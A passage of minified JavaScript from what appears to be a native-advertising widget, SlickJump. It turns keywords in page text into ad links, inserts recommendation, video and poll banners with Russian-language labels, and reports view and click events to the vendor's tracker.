document.createNodeIterator(t,e,i,!1)},he.prototype.getIteratorNode=function(t){return(null===t.previousNode()||t.nextNode())&&t.nextNode()},he.prototype.iterateThroughNodes=function(t,e,i,s,n){for(var o,r=this,a=this.createIterator(e,t,s),d=[];o=r.getIteratorNode(a);)d.push(o);d.forEach((function(t){i(t)})),n()},he.prototype.forEachNode=function(t,e,i,s){var n=this;void 0===s&&(s=function(){});var o=this.getContexts(),r=o.length;r||s(),o.forEach((function(o){n.iterateThroughNodes(t,o,e,i,(function(){--r<=0&&s()}))}))};var ue=function(t){this.opt=v({},{caseSensitive:!0,ignoreJoiners:!1,wildcards:!1},t)};ue.prototype.create=function(t){var e=this.opt;return e.wildcards&&(t=this.setupWildcardsRegExp(t)),t=this.escapeStr(t),e.ignoreJoiners&&(t=this.setupIgnoreJoinersRegExp(t)),t=this.createMergedBlanksRegExp(t),e.ignoreJoiners&&(t=this.createJoinersRegExp(t)),e.wildcards&&(t=this.createWildcardsRegExp(t)),t=this.createRegExp(t),new RegExp(t,"gm"+(e.caseSensitive?"":"i"))},ue.prototype.escapeStr=function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},ue.prototype.setupIgnoreJoinersRegExp=function(t){return t.replace(/[^(|)\\]/g,(function(t,e,i){var s=i.charAt(e+1);return/[(|)\\]/.test(s)||""===s?t:t+"\0"}))},ue.prototype.createJoinersRegExp=function(t){var e=[];return this.opt.ignoreJoiners&&e.push("\\u00ad\\u200b\\u200c\\u200d"),e.length?t.split(/\u0000+/).join("["+e.join("")+"]*"):t},ue.prototype.createMergedBlanksRegExp=function(t){return t.replace(/[\s]+/gim,"[\\s]+")},ue.prototype.createRegExp=function(t){var e=this,i="";return[",",".","(",")","[","]",";","?","!",":","«","»"].forEach((function(t){i+="|"+e.escapeStr(t)})),"(^|\\s"+i+")("+t+")(?=$|\\s"+i+")"},ue.prototype.setupWildcardsRegExp=function(t){return(t=(t=t.replace(/(?:\\)*\?/g,(function(t){return"\\"===t.charAt(0)?"?":""}))).replace(/(?:\\)*\*/g,(function(t){return"\\"===t.charAt(0)?"*":""}))).replace(/(?:\\)*\s/g,(function(t){return"\\"===t.charAt(0)?" ":""}))},ue.prototype.createWildcardsRegExp=function(t){var e=this.escapeStr("!(),;:?.«»");return t.replace(/\u0001/g,"\\S?").replace(/\u0002/g,"[^\\s"+e+"]*").replace(/\u0003/g,"(\\s+\\S{1,10})?\\s+")};var Ae=function(t,e){this._opt={exclude:[],each:function(){},noMatch:function(){},filter:function(){return!0},done:function(){}},this.ctx=t,this.opt=e},ge={opt:{configurable:!0},iterator:{configurable:!0}};ge.opt.set=function(t){this._opt=v(this._opt,t)},ge.opt.get=function(){return this._opt},ge.iterator.get=function(){return new he(this.ctx)},Ae.prototype.getSeparatedKeywords=function(t){var e=[];return t.forEach((function(t){t.trim()&&-1===e.indexOf(t)&&e.push(t)})),{keywords:e.sort((function(t,e){return e.length-t.length})),length:e.length}},Ae.prototype.getTextNodes=function(t){var e=this,i=[];this.iterator.forEachNode(NodeFilter.SHOW_TEXT,(function(t){i.push(t)}),(function(t){return e.matchesExclude(t.parentNode)?NodeFilter.FILTER_REJECT:NodeFilter.FILTER_ACCEPT}),(function(){t(i)}))},Ae.prototype.matchesExclude=function(t){return he.matches(t,this.opt.exclude.concat(["script","style","noscript","iframe","[data-sj-mark]","yatag","sjdiv, sjdiv *","a *","h1, h2, h3, h4, h5, h6","h1 *, h2 *, h3 *, h4 *, h5 *, h6 *"]))},Ae.prototype.wrapRangeInTextNode=function(t,e,i){var s=t.splitText(e),n=s.splitText(i-e),o=document.createElement("a");return o.setAttribute("data-sj-mark","true"),o.textContent=s.textContent,s.parentNode.replaceChild(o,s),n},Ae.prototype.wrapGroups=function(t,e,i,s){return s((t=this.wrapRangeInTextNode(t,e,e+i)).previousSibling),t},Ae.prototype.wrapMatches=function(t,e,i,s,n){var o=this,r=0===e?0:e+1,a=this.opt.nodes,d=function(e){e.forEach((function(e){for(var n;null!==(n=t.exec(e.textContent))&&""!==n[r];)if(i(n[r],e)){var a=n.index;if(0!==r)for(var d=1;d<r;d++)a+=n[d].length;e=o.wrapGroups(e,a,n[r].length,s),t.lastIndex=0}}))};if(a)return d(a),void n();this.getTextNodes((function(t){d(t),n()}))},Ae.prototype.normalizeTextNode=function(t){if(t){if(3===t.nodeType)for(;t.nextSibling&&3===t.nextSibling.nodeType;)t.nodeValue+=t.nextSibling.nodeValue,t.parentNode.removeChild(t.nextSibling);else this.normalizeTextNode(t.firstChild);this.normalizeTextNode(t.nextSibling)}},Ae.prototype.mark=function(t,e){var i=this;this.opt=e;var s=0,n=this.getSeparatedKeywords("string"==typeof t?[t]:t),o=n.keywords,r=n.length,a=function(t){var e=new ue(i.opt).create(t),n=0;i.wrapMatches(e,1,(function(e,o){return i.opt.filter(o,t,s,n)}),(function(t){n++,s++,i.opt.each(t)}),(function(){0===n&&i.opt.noMatch(t),o[r-1]===t?i.opt.done(s):a(o[o.indexOf(t)+1])}))};0===r?e.done(s):a(o[0])},Ae.prototype.unwrapNode=function(t){for(var e=t.parentNode,i=document.createDocumentFragment();t.firstChild;)i.appendChild(t.removeChild(t.firstChild));e.replaceChild(i,t),e.normalize()},Object.defineProperties(Ae.prototype,ge);var fe=null,me=["YATAG","SJDIV","SCRIPT","STYLE","META","IFRAME","INS","SELECT","NOSCRIPT"],be=["SJDIV","SCRIPT","STYLE","META","IFRAME","SELECT","NOSCRIPT"],ye=["A","B","I","U","EM","STRONG","SMALL","ABBR","ACRONYM","SUB","SUP","SPAN","KBD","VAR","INS"],je=["DIV","IMG","YATAG"];function xe(t,e){return 0===t.clientWidth&&(e="none"===window.getComputedStyle(t,null).display,null!=(t=t.parentNode))?xe(t,e):[t,e]}function we(t){var e=0;return 1===t.nodeType?n(t.childNodes,(function(t){(1===t.nodeType||3===t.nodeType)&&me.indexOf(t.tagName)<0&&(e+=we(t))})):e=null!==t.textContent?t.textContent.trim().length:0,e}function ke(t){if(t){var e=t.previousSibling,i=t.previousElementSibling;return e&&3===e.nodeType&&e.textContent.trim().length>0?t:i&&i.tagName.match(/h\d/i)?i:t}}function Ie(t){var e=i(t);return t.match(/#SlickJump/)&&null!==e?e.parentNode:e}function Se(t,i){void 0===i&&(i="");var s=Ie(t);if(!s)return[null,null];var o=e("sjdiv"),r={};if("top"===i||"center"===i){var a=function(t,e){void 0===e&&(e=.5);var i=[],s=0,o=0,r=null,a=null;if(n(t.childNodes,(function(t,e){var n=0,r=!1,a=t.tagName,d=t.nodeType;if((1===d||3===d)&&me.indexOf(a)<0){if(0===(n=we(t))&&3===d)return;1===d?ye.indexOf(a)>=0&&(r=!0):r=!0,o+=n,r&&i.length>0?(i[i.length-1][1]=o,s+=n):(i.push([e,o,s]),s=n)}})),i.map((function(t){return Math.pow(t[1]-o*e,2)})).forEach((function(t,e){(null==a||a>t)&&(r=e,a=t)})),null!==r)return r=Math.min(i.length-1,r+1),t.childNodes[i[r][0]]}(s,"top"===i?.1:.4);a?(a="top"===i?a:ke(a),s.insertBefore(o,a)):s.appendChild(o)}else s.appendChild(o);var d=xe(s),l=d[0],p=d[1];return r.width=l.clientWidth,r.displayNone=p,[o,r]}function Re(t){var e=[],i=0,s=0,o=0,r=0,a=S();return n(t,(function(t){var n=t.nodeType;if((1===n||3===n)&&be.indexOf(t.tagName)<0){var d=we(t)||0,l=0;d>0&&(3===n?s+=function(t){var e=0;if(document.createRange){(fe=fe||document.createRange()).selectNodeContents(t);var i=fe.getBoundingClientRect();i&&(e=i.height)}return e}(t):0===e.length?o=t.offsetTop:l=t.offsetTop-o+t.offsetHeight),r=Math.max(l,s,r),1===n&&e.push([i,Math.floor(r/a),t]),i+=d}})),e}function Le(t,e,i){var s=document.createElement("sjdiv"),n={};e.insertBefore(s,i);var o=xe(e),r=o[0],a=o[1];return n.width=r.clientWidth,n.displayNone=a,t.$target=s,t.hint=n,t}function Ee(){var t=window.SJ._env.profile.contentSelector,e=y(q.rootSelector,t),i=e.nodes,s=e.selector;return{nodes:Te(i),selector:s}}function Me(t){var e=Ee().nodes;if(0===e.length&&t&&t.nativeContentWidgetSelector){var i=Ie(t.nativeContentWidgetSelector);i&&(e=i.childNodes)}return e}function Te(t){var e=[];return n(t,(function(t){n(t.childNodes,(function(t){e.push(t)}))})),e}function Ce(t){var e=t.filter((function(t){return"rcmd"===t.type}));if(!e.length)return[];var i=Ee(),s=i.nodes,n=i.selector,o=e.filter((function(t){return null!=t.position&&!t.$target&&!t.nativeContentWidgetSelector}));return o.length&&s.length&&Be(o,{$targets:s}),e.forEach((function(t){if(!t.$target&&null==t.position){var e=t.nativeContentWidgetSelector;if(e||n){var i=Se(e||n),s=i[0],o=i[1];t.$target=s,t.hint=o}}})),e}function He(t){for(;t.parentNode;)if(t=t.parentNode,ye.indexOf(t.tagName)<0)return t;return null}function Be(t,e){void 0===e&&(e={});var i=e.$targets,s=e.offset;void 0===s&&(s=300);var n=e.ignoreSkipTags,o=[];if(i||(i=Me(t[0])),0===i.length)return It({event:"ap-failed"}),o;var r=Re(i),a=r[r.length-1][1];if(t=t.filter((function(t){return"context"!==t.id&&!t.superhop&&null!=t.position&&("rcmd"!==t.type||a>5)})),0===r.length||0===t.length)return It({event:"ap-failed"}),o;It({event:"pcr-"+a});var d=n?ye:je.concat(ye),l=0,p=-1;t.sort((function(t,e){return t.position-e.position}));for(var c=0;c<r.length;c++){var v=r[c],h=v[0],u=v[1],A=t[l];if(n&&(A.position=0),A.position>a)break;if(!(u<A.position)){var g=r[p];if(g?h>g[0]+s:h>s){var f=v[2],m=c>0&&r[c-1][2].tagName;if(d.indexOf(f.tagName)>=0||d.indexOf(m)>=0)continue;if(p=c,Le(A,f.parentNode,ke(f)),o.push(A),(l+=1)>=t.length)break}}}return 0===o.length&&It({event:"ap-failed"}),o}var qe=function(t){this.banner=t,v(this,{SJ:_()})};qe.prototype.init=function(){var t=this.SJ,e=this.banner,i=t._env.profile.contentSelector;i&&(e.url=A(e,e.url),this.selector=i,this.initMark(),this.initListeners())},qe.prototype.initMark=function(){var t,e=[],i=this.banner,n=this.selector,r=i.kw,a=this.SJ._env.markedNodes,d=0,l=[],p=s(q.rootSelector+" "+n),c=!1,v=0,h=0,u=new Ae(p,{each:function(e){c=!0,h++,e.href=t,e.target="_blank",e.rel="noreferrer nofollow",e.setAttribute("data-sj-"+i.banner,"");var s=e.parentNode;"A"===s.tagName&&(v++,u.unwrapNode(s))}});u.getTextNodes((function(s){for(var n=0;n<s.length;n++){var p=s[n],c=p.textContent.trim().length;if(d>3e3||s.length-1===n){var v=r.length;e=[],u.mark(r,{caseSensitive:!1,wildcards:!0,nodes:l,filter:function(s,n){if(0!==v){var r=s.parentNode;if(null!=r){if("A"===r.tagName){var d=r.getAttribute("href")||"";if(null!=r.getAttribute("data-s-RYc")||0===d.indexOf("#"))return}var l=He(s);"LI"===l.tagName&&(l=l.parentNode);var p=o(a,(function(t){return t===l})),c=e.indexOf(n)>-1;return!p&&!c&&(e.push(n),t=i.url,v--,a.push(l),!0)}}}}),d=0,l=[]}d+=c,c>0&&l.push(p)}})),c&&this.sendEvent("top",{wm:h,rl:v},!0)},qe.prototype.initListeners=function(){var t=this;n(s("[data-sj-"+this.banner.banner+"]"),(function(e){var i=e.innerText;e.addEventListener("click",(function(){t.sendEvent("native-clk",{term:i})}))}))},qe.prototype.sendEvent=function(t,e,i){void 0===t&&(t="native-show"),void 0===e&&(e={}),(i?St:It)({event:t,intent:"native",item:this.banner._id,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),rnd:u(this.banner),tautag:g()},e)})};var _e=function(t,e,i){if(void 0===i&&(i={}),this.el=t,this.data=e,this.pd=i,this.itemType=i.template||"articles",this.classes=V(e,i),this.opts={maxItems:3,moreItems:2},i.isVertical)this.itemType="small-vertical",this.isShowMore=this.data.items.length>this.opts.maxItems;else{if("articles"===this.itemType){var s=t.clientWidth<560?2:3;e.items=e.items.slice(0,s)}this.opts.perPage="card-slider"===this.itemType?3:4;var n="tile-slider"===this.itemType||"card-slider"===this.itemType;this.isSlider=n&&this.opts.perPage<e.items.length,this.isSlider||"tile-slider"!==this.itemType||(this.itemType="tile")}this.classes.push("s-lmq--"+this.itemType),t&&(t.insertAdjacentHTML("afterbegin",this._template()),this.init())};_e.prototype.init=function(){var t=this,e=this,s=e.pd,n=e.el,o=e.data,r=e.isSlider,a=e.opts,l=e.isShowMore,p=e.itemType;if(r){var c="card-slider"===p?600:640;return n.clientWidth<=c&&(a.perPage=a.perPage-1),void ne(n,o.items,a.perPage)}if(l){var v=i(".s-mc2",n);this.hideItems(),v.addEventListener("click",(function(e){var i=d("sj:clk-show-more",{id:s.id});document.dispatchEvent(i),t.showMore(e)}))}},_e.prototype.genCSS=function(){var t=this,e=t.el,i=t.pd,s=t.itemType,n="#"+(i.nativeContentButtonColor||N),o=i.nativeContentTitleFontHeight||"16px",r=e.clientWidth;"card-slider"===s&&r>600&&r<640&&(o=parseInt(o)-2+"px");var a={title:"font-size: "+o+";",text:"font-size: "+(i.nativeContentBodyFontHeight||"14px")+"!important;",btn:"background-color: "+n+";",mainColor:n,moreBtn:"color: "+n+";"};return"vertical"===s&&(a.title+="color: "+n),a},_e.prototype.hideItems=function(){for(var t=s(".s-JdX",this.el),e=0;e<t.length;e+=1){var i=t[e];e>this.opts.maxItems-1&&i.classList.add("s-eiV")}},_e.prototype.showMore=function(t){for(var e=t.currentTarget,i=s(".s-eiV",this.el),n=0;n<i.length;n+=1){var o=i[n];if(n>=this.opts.moreItems)break;o.classList.remove("s-eiV"),n===i.length-1&&(e.style.display="none")}},_e.prototype._template=function(){var t=this,e=t.data,i=t.classes,s=t.itemType,n=t.isShowMore,o=t.isSlider,r=this.genCSS(),a=[],d="",l="",p=z(e.title,"s-HQ6");e.items.forEach((function(t){a.push(function(t,e,i){var s="card-slider"===i,n=["tile","tile-slider","card-slider","2-col","vertical"].indexOf(i)>=0?"image_sq":"image",o=!1,r="",a="",d="background: rgb("+t.bg+")",l=D(t[n]),p="";if(s){var c=t.bg.split(",").map((function(t){return parseInt(t)})),v=Math.round((299*c[0]+587*c[1]+114*c[2])/1e3),h="background: linear-gradient(0deg, rgb("+t.bg+") 0%, rgba("+t.bg+", 1) 10%, rgba("+t.bg+", 0) 100%);";o=v<150,p=s?'<sjdiv class="s-EOu" style="'+h+'"></sjdiv>':""}var u=z(l+p,"s-ukb"),A=["vertical","articles"].indexOf(i)>=0,g="articles"===i;A&&(r='<sjdiv class="s-FiH" style="'+e.text+'">'+t.text+"</sjdiv>");g&&(a=z(t.nativeContentButtonText,"s-IgQ",'style="'+e.btn+'"'));var f='<sjdiv class="s-Coa" style="'+e.text+'"><sjdiv class="s-qKQ" style="'+e.title+(o?"color:#fff":"")+'">'+t.title+"</sjdiv>"+r+" "+a+"</sjdiv>",m=s?'style="'+d+'"':"";return m+=' data-hash="'+t.hash+'"',m+=' data-mt="'+t.mt+'"','<sjdiv class="s-JdX"><a class="s-vS3" href="'+t.url+'" '+m+">"+(u+f)+"</a></sjdiv>"}(t,r,s))}));var c=z(a.join(""),"s-GSW s-dgj");o&&(d=z(P.leftNav(r.mainColor),"s-smK s-xBM s-RYc",'data-nav="prev"'),l=z(P.rightNav(r.mainColor),"s-smK s-cyb",'data-nav="next"'));var v=n?'<sjdiv class="s-mc2" style="'+r.moreBtn+'">Показать больше...</sjdiv>':"",h="";return["vertical","articles","card-slider"].indexOf(s)<0&&(h="<style>\n        .sj-"+e.banner+" .s-vS3:hover {\n          color: "+r.mainColor+"!important;\n        }\n      </style>"),'<sjdiv class="s-lmq '+i.join(" ")+'">'+h+'<sjdiv class="s-kmh"><sjdiv class="s-qey">'+p+'<sjdiv class="s-gWt">'+d+'<sjdiv class="s-VxS">'+c+" "+v+"</sjdiv>"+l+'</sjdiv></sjdiv></sjdiv><sjdiv class="s-LqL">'+O(e)+"</sjdiv></sjdiv>"};var Ne=function(t,e){this.banner=t,this.pd=e,v(this,{cumulativeTime:0,showDelay:3e3,viewPoints:[2e3],SJ:_()})};Ne.prototype.init=function(){var t=this,e=this.banner,o=this.pd,r=o.$target;new _e(r,e,o),this.$banner=i("sjdiv",r),n(s("a",this.pd.$target),(function(e){e.addEventListener("click",t.handleUrl.bind(t))}))},Ne.prototype.sendEvent=function(t,e){void 0===t&&(t="native-show"),void 0===e&&(e={}),It({event:t,intent:"native",item:"rcmd",appid:this.pd.id,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),rnd:u(this.banner)},e)})},Ne.prototype.checkVisibility=function(){if(!R()){var t=this,e=t.$banner,i=t.banner,s=t.showDelay;if(!this.showEventSent||0!==this.viewPoints.length)if(!(i.hopper&&!i.hopper.clicked))T(e,i)>=80&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=s&&!this.showEventSent&&(this.sendEvent("rcmd-show"),this.showEventSent=!0),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}},Ne.prototype.handleUrl=function(t){t.stopPropagation();var e=t.currentTarget,i=e.getAttribute("data-hash"),s=e.getAttribute("data-mt");this.sendEvent("rcmd-clk",{hash:i,mt:s,url:e.href})};var Qe=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={retries:3}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var s=this.banner,n=this.pd,o=n.$target;o.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i);s.push("s-oI4 s-oI4--simple","s-WNF-"+(t.template||1));var n,o={poster:t.poster,ap:e.ap};n=t.videoURL&&!e.preview?st(t.videoURL,o):'<sjdiv class="s-YcV"><img src="'+(t.poster?t.poster:"assets/img/placeholder_340x190.png")+'"></sjdiv>';var r={container:"border-color: #e3e3e3;",btn:"background-color: #"+t.buttonBackground+";"},a=1!==t.template?z(t.title,"s-qKQ"):"",d=1!==t.template?z(t.textHTML||t.text,"s-FiH"):"",l="";(a||d)&&t.button&&(l=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+r.btn+'"'));var p="";(a||d)&&(p=z(a+d+'<sjdiv class="s-G7N">'+l+"</sjdiv>","s-peM",'data-sj-click="text"'));var c='<sjdiv class="s-l1Y" data-sj-click="video"><sjdiv class="s-UM9">'+n+"</sjdiv></sjdiv>"+p;return t.classes=s,t.styles=r,"<style>.sj-"+t.banner+" .s-IgQ:hover {\n    background: #"+(t.buttonBackgroundHover||Q)+"!important;\n  }</style>"+W(t,e,c)}(s,n)),this.$banner=i("sjdiv",o),this.$container=i(".s-kmh",o),this.$video=i("video",o);var r="data-sj-click",d=Qt(this);this.$container.addEventListener("click",(function(t){var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var n=i.getAttribute(r);if(s.clicked||d.indexOf(n)<0)return t.preventDefault(),void(s.clicked&&e.sendEvent("dbl-clk"));e.onClick(t)}else t.preventDefault()})),1!==s.template&&ot(i(".s-oI4",o))},e.prototype.play=function(){var t=this;if(!this.disableAutoplay){var e=this.$video,i=this.opts,s=R();if(x(e)>=50&&!s){if(e.paused){var n=e.play();null!=n&&n.catch((function(){i.retries--,i.retries<=0&&(t.disableAutoplay=!0)}))}}else;}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.showDelay,r=this.banner.pixelAudit,a=i.brn||i.hopper;if(this.play(),!R()){var d=1e3*s.currentTime,l=n?o:d;x(e,i)>=75&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),l>=o&&!this.showEventSent&&(Ht(this),a&&(r&&!i.pixelCalled&&(dt(i,r),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),d>=q.intervalDelay&&Bt(this,d)}},e}(Ft),Fe=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={quartilePoints:[25,50,75,90,100],muted:!0,hasPlayed:!1,retries:3,ns:null,p:1.3,q:110}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){t.prototype.init.call(this);var e=this.banner,s=this.pd,n=s.$target,o=e.slot,r="hopper"===o.bannerType;if(e.disableLabel=r,n.insertAdjacentHTML("afterbegin",ae(e,s,["s-jE2"])),this.$banner=i("sjdiv",n),this.$video=i("video",n),this.$container=i(".s-kmh",n),this.$slot=i(".s-N9A",n),this.$slot){var a=h(s);a.$target=this.$slot,a.duplex=!0,this.slotView=Ge(o,a)}if(r){var d,l=i(".s-C2T",this.$slot);if(e.bannerLabel2){var p=i(".s-F5u > .s-nu7",l),c=p.childNodes.length?"<br>":"";p.insertAdjacentHTML("beforeend",c+e.bannerLabel2)}for(var v in o.elems){var u=o.elems[v];if(d="map"===u.subtype||"immap"===u.subtype)break}if(d){var A=G("Источник цен: Ютека");i(".s-jE2 > .s-LqL",n).insertAdjacentHTML("beforeend",A)}}de(n,s),this.initListeners()},e.prototype.initListeners=function(){var t=this,e=this.SJ,i=this.banner,s=e._env.devices.isMobile,n=Qt(this);i.url&&this.$container.addEventListener("click",(function(e){e.stopPropagation();var o=a(e.target,"[data-sj-click]");if(o&&t.showEventSent){var r=o.getAttribute("data-sj-click");if(i.clicked||s&&n.indexOf(r)<0)return e.preventDefault(),void(i.clicked&&t.sendEvent("dbl-clk"));t.onClick(e)}else e.preventDefault()})),qt(this)},e.prototype._checkAutoPlay=function(){if(!this.disableAutoplay){var t=this,e=t.$video,i=t.opts,s=t.banner;null==i.ns&&e.readyState>0&&!s.eu&&!s.wmt&&(i.ns=L(e.duration,s.edur)),_t(this)}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.opts,r=t.showDelay;if(!(i.hopper&&!i.hopper.clicked)&&(this._checkAutoPlay(),(o.hasPlayed||n)&&!R())){var a=1e3*s.currentTime,d=n?r:a;x(e,i)>=5&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),d>=r&&(Ht(this,{cld:i.slot._id}),this.slotView.showEventSent=!0),a>=q.intervalDelay&&Bt(this,a),Nt(this,a)}},e}(Ft);function Pe(t){n(s(".s-v1d",t),(function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.currentTarget.classList.toggle("s-yH0");var s,n=Boolean(i(".s-yH0",t));s=!n,i(".s-Gc0",t).classList.toggle("s-RYc",s)}))}))}var ze=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=this.pd.$target;o.answers=o.answers.map((function(t,e){return t.idx=e,t})),"ctrl"!==o.gr&&o.answers.reverse(),a.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=t.banner,n=V(t,e,i),o="font-weight: "+(t.buttonBold?"bold":"normal")+";",r={btn:"\n      color: #fff;\n      background: #"+(t.buttonBackground||"f2f2f2")+";\n      text-align: "+t.buttonAlign+";\n      "+o+"\n    "};t.multi&&(r.btn="\n      background: #f2f2f2;\n      text-align: left;\n      "+o+"\n    ",r.answerBtn="\n      background: #"+(t.buttonBackground||"f2f2f2")+";\n    "),t.ord_erid&&(t.bannerLabel+="<br>ЕРИД: "+t.ord_erid);var a=".sj-"+s+" .s-yH0 {\n    color: #"+(t.buttonBackground||"f2f2f2")+";\n  }";n.push("s-oyg"),t.columns&&t.answers.length%2==0&&n.push("s-RgL");var d=t.badge?'<sjdiv class="s-Flq">'+it("pollBadge","20 20")+" "+t.badge+"</sjdiv>":"",l=t.multi?'<sjdiv class="s-Ims">'+P.checkbox("white")+"</sjdiv>":"",p=t.multi?'<sjdiv class="s-Gc0 s-IgQ s-RYc" style="'+r.answerBtn+'">'+t.button+"</sjdiv>":"",c="";t.answers.forEach((function(t,e){var i=null!=t.idx?t.idx:e;c+='<sjdiv class="s-YHG"><sjdiv class="s-v1d" data-sj-id="'+i+"-"+t.id+'" style="'+r.btn+'">'+l+'<sjdiv class="s-FiH">'+t.text+"</sjdiv></sjdiv></sjdiv>"}));var v=t.multi?'<sjdiv class="s-bWa">Можно выбрать несколько вариантов</sjdiv>':"",h='<sjdiv class="sj-row"><sjdiv class="s-k3d">'+D(t.image)+'</sjdiv><sjdiv class="s-KVF">'+d+'<sjdiv class="s-qKQ">'+t.title+"</sjdiv>"+v+'<sjdiv class="s-cRd">'+c+"</sjdiv>"+p+"</sjdiv></sjdiv>";return t.classes=n,t.styles=r,t.disableLinkify=!0,"<style>"+a+"</style>"+W(t,e,h,'<sjdiv class="s-pHM"><sjdiv style="margin-bottom: 10px; font-size: 16px;">Благодарим Вас за участие в опросе!</sjdiv><sjdiv style="font-size: 14px;">Ваше мнение очень важно для нас.</sjdiv></sjdiv>')}(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-kmh",a);var d=s(".s-YHG",a),l=i(".s-Gc0",a);i(".s-y1w",a).addEventListener("click",this.onClose.bind(this)),o.multi?(Pe(a),l.addEventListener("click",this.onClickAnswerBtn.bind(this))):n(d,(function(t){t.addEventListener("click",e.onClickAnswer.bind(e))}))},e.prototype.onClickAnswer=function(t){if(t.stopPropagation(),!this.banner.clicked){var e=t.currentTarget,i=e.getAttribute("data-sj-id");if(i){var s=this.$banner.getBoundingClientRect();this.sendEvent("answer-"+this.banner.gr+"-"+i,{c14:t.clientX-s.left+","+(t.clientY-s.top)}),this.$banner.classList.add("s-lMU"),e.removeAttribute("data-sj-id"),this.banner.clicked=!0}}},e.prototype.onClickAnswerBtn=function(t){var e=this;if(t.stopPropagation(),!this.banner.clicked){var i=s(".s-yH0",this.pd.$target);i&&n(i,(function(i){var s=i.getAttribute("data-sj-id");if(s){var n=e.$banner.getBoundingClientRect();e.sendEvent("answer-"+e.banner.gr+"-"+s,{c14:t.clientX-n.left+","+(t.clientY-n.top)},!0),e.$banner.classList.add("s-lMU"),e.banner.clicked=!0}}))}},e.prototype.onClose=function(t){t.stopPropagation();var e=this.$banner,i=this.$container;this.sendEvent("poll-close");var s=function(){e.classList.add("s-eiV"),i.removeEventListener("transitionend",s)};i.addEventListener("transitionend",s),i.style.height=i.offsetHeight+"px",setTimeout((function(){e.classList.add("sj-opacity")}),0)},e}(Ft);function De(t,e,i){return e||(e="Ссылка "+i),'<sjdiv class="s-l9i">'+$(t,e,"",'data-id="'+i+'"')+"</sjdiv>"}var $e=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=r.$target;a.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i);s.push("s-PnC");var n="";t.image&&0==t.td&&(n=z(D(t.image),"s-k3d s-Ob4",'data-sj-click="image"'));var o="";t.icon&&2==t.td&&(o=D(t.icon));var r=t.text,a="";(t.link1||t.link2||t.link3||t.link4)&&(a='<sjdiv class="s-ebb">'+(t.link1?De(t.link1,t.linkTitle1,1):"")+" "+(t.link2?De(t.link2,t.linkTitle2,2):"")+" "+(t.link3?De(t.link3,t.linkTitle3,3):"")+" "+(t.link4?De(t.link4,t.linkTitle4,4):"")+"</sjdiv>");var d=G(t.bannerLabel,t.bannerLabel2),l='<sjdiv class="s-peM">'+$(t.url,t.title+o,"s-qKQ")+'<sjdiv class="s-FiH" data-sj-click="text">'+r+"</sjdiv>"+a+" "+(e.isVertical?"":d)+"</sjdiv>";return t.classes=s,'<sjdiv class="'+t.classes.join(" ")+'">'+Y(t)+'<sjdiv class="s-kmh"><sjdiv class="s-DrE">'+(n+l)+"</sjdiv>"+(e.isVertical?d:"")+"</sjdiv></sjdiv>"}(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-kmh",a);var d=Qt(this),l=i(".s-qKQ",a);l.addEventListener("click",(function(t){t.stopPropagation(),e.showEventSent?o.clicked?t.preventDefault():e.onClick(t):t.preventDefault()})),n(s("[data-sj-click]",a),(function(t){var i=t.getAttribute("data-sj-click");e.SJ._env.devices.isMobile&&-1===d.indexOf(i)||t.addEventListener("click",(function(){return l.click()}))}));var p=function(t){t.stopPropagation();var e=t.currentTarget.getAttribute("data-id");this.sendEvent("link-clk-"+e)}.bind(this);n(s(".s-l9i a",this.$container),(function(t){t.href=A(o,t.href),t.addEventListener("click",p)})),function(t){var e=i(".s-k3d",t);if(e){var s=window.innerWidth/document.body.clientWidth;if(t.clientWidth*Math.min(s,1)>450){var n=i(".s-peM",t);n.offsetHeight>e.offsetHeight&&(e.classList.remove("s-Ob4"),e.style.height=n.offsetHeight+"px")}}}(a)},e}(Ft);function We(t){var e=0;return t.forEach((function(t){t.sendShowBlk?e+=1:x(t.$target,{},!0)>=50&&(t.sendShowBlk||(It({event:"show-blk",intent:"native",item:"",appid:t.id}),t.sendShowBlk=!0,e+=1))})),t.length===e}function Ve(t){var e,i,s,n=(e=We,i=300,s=null,function(){for(var t=this,n=[],o=arguments.length;o--;)n[o]=arguments[o];s||(s=setTimeout((function(){e.call.apply(e,[t].concat(n)),s=null}),i))}),o=function(){n(t)&&window.removeEventListener("scroll",o)};window.addEventListener("scroll",o)}function Oe(t,e){var s=_();t.forEach((function(t){var 